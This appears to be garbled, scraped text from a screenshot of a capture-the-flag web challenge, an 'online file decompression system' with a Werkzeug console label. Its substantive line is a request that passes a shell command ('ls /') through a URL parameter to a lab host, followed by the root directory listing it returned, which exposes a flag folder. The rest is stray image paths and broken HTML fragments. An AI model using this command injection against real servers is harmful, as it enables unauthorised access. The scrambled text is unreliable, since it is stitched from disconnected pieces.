 10.1.109.1:20000/play
在线文件解压系统
Upload File
Console // Werkzeug
不安全
10.1.109.1:20000/player?a=ls%20/
app bin boot dev etc f111111111aaaggggggG home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
le>
>上传并解压</button>
.min.js"></script>